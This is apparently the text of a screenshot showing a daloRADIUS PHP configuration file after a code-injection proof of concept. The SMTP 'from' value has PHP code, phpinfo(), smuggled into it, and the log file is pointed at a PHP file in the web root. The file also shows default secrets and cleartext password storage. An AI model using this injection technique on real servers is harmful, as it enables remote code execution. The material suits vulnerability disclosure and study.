 GNU nano 4.8 library/daloradius.conf.php
$configValues['CONFIG_PATH_DALO_VARIABLE_DATA'] = '/var/www/html/var';
$configValues['CONFIG_DB_PASSWORD_ENCRYPTION'] = 'cleartext';
$configValues['CONFIG_LANG'] = 'en';
$configValues['CONFIG_LOG_PAGES'] = 'no';
$configValues['CONFIG_LOG_ACTIONS'] = 'no';
$configValues['CONFIG_LOG_QUERIES'] = 'yes';
$configValues['CONFIG_DEBUG_SQL'] = 'no';
$configValues['CONFIG_DEBUG_SQL_ONPAGE'] = 'no';
$configValues['CONFIG_LOG_FILE'] = '/var/www/html/update.php';
$configValues['CONFIG_IFACE_PASSWORD_HIDDEN'] = 'no';
$configValues['CONFIG_IFACE_TABLES_LISTING'] = '25';
$configValues['CONFIG_IFACE_TABLES_LISTING_NUM'] = 'yes';
$configValues['CONFIG_IFACE_AUTO_COMPLETE'] = 'yes';
$configValues['CONFIG_MAINT_TEST_USER_RADIUSSERVER'] = 'radius';
$configValues['CONFIG_MAINT_TEST_USER_RADIUSPORT'] = '1812';
$configValues['CONFIG_MAINT_TEST_USER_NASPORT'] = '0';
$configValues['CONFIG_MAINT_TEST_USER_RADIUSSECRET'] = 'testing123';
$configValues['CONFIG_USER_ALLOWEDRANDOMCHARS'] = 'abcdefghijkmnpqrstuvwxyzABCDEFGHJKMNPQRSTUVWXYZ23456789';
$configValues['CONFIG_MAIL_SMTPADDR'] = '127.0.0.1';
$configValues['CONFIG_MAIL_SMTPPORT'] = '25';
$configValues['CONFIG_MAIL_SMTPAUTH'] = '';
$configValues['CONFIG_MAIL_SMTPFROM'] = '';phpinfo();$a='x';
$configValues['CONFIG_DASHBOARD_DALO_SECRETKEY'] = 'sillykey';
$configValues['CONFIG_DASHBOARD_DALO_DEBUG'] = '1';
$configValues['CONFIG_DASHBOARD_DALO_DELAYSOFT'] = '5';
$configValues['CONFIG_DASHBOARD_DALO_DELAYHARD'] = '15';
$configValues['CONFIG_INVOICE_TEMPLATE'] = 'invoice_template.html';
$configValues['CONFIG_INVOICE_ITEM_TEMPLATE'] = 'invoice_item_template.html';